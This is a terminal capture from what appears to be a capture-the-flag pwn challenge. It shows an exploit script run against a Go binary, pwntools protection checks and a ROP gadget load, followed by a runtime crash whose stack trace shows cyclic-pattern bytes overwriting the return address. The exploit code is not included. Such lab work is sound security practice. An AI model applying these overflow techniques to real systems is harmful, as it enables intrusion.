 [stnaive@Haoshoku]-[~/Documents/ctf/TCP1PCTF2023/pwn/05Nakiri_Ayame]
$python3 exploit.py d
[*] '/home/stnaive/Documents/ctf/TCP1PCTF2023/pwn/05Nakiri_Ayame/ojou'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Loaded 193 cached gadgets for '/home/stnaive/Documents/ctf/TCP1PCTF2023/pwn/05Nakiri_Ayame/ojou'
> YES
Gift for you: *(0x520690)
runtime: out of memory: cannot allocate 7021219989457731584-byte block (3833856 in use)
fatal error: out of memory

goroutine 1 [running]:
runtime.throw({0x4988c7?, 0x476d8c?})
/usr/local/go/src/runtime/panic.go:1077 +0x5c fp=0xc00012aca0 sp=0xc00012ac70 pc=0x4308fc
runtime.(*mcache).allocLarge(0x1a?, 0x61706261616f6261, 0x1?)
/usr/local/go/src/runtime/mcache.go:236 +0x176 fp=0xc00012ace8 sp=0xc00012aca0 pc=0x412db6
runtime.mallocgc(0x61706261616f6261, 0x0, 0x0)
/usr/local/go/src/runtime/malloc.go:1123 +0x4f6 fp=0xc00012ad50 sp=0xc00012ace8 pc=0x40b956
runtime.slicebytetostring(0xc00012b0b2?, 0x616e6261616d6261, 0x61706261616f6261)
/usr/local/go/src/runtime/string.go:112 +0x77 fp=0xc00012ad80 sp=0xc00012ad50 pc=0x44a1b7
main.main()
/home/kali/Desktop/kirakira/main.go:37 +0x2e7 fp=0xc00012af40 sp=0xc00012ad80 pc=0x47ddc7
runtime: g 1: unexpected return pc for main.main called from 0x6168646161676461
stack: frame={sp:0xc00012ad80, fp:0xc00012af40} stack=[0xc00012a000,0xc00012b000)